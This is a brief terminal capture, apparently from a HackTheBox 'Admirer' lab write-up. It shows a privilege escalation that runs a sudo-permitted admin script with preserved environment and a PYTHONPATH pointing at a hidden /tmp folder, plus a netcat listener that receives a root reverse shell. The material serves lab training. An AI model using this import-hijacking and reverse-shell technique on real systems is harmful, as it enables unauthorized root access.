 [NEW] | 1 |*2*| 3 | 4 | 5 |
waldo@admirer:/tmp/.grillette$ sudo -E PYTHONPATH=/tmp/.grillette/ /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/tmp/.grillette$
[NEW] | 1 |
Welcome to fish, the friendly interactive shell
Type `help` for instructions on how to use fish
grillette@vm ~> cd HackTheBox/Admirer/
grillette@vm ~/H/Admirer> rlwrap nc -lvnp 4242
Connection from 10.10.10.187:53966
# id
id
uid=0(root) gid=0(root) groups=0(root)
#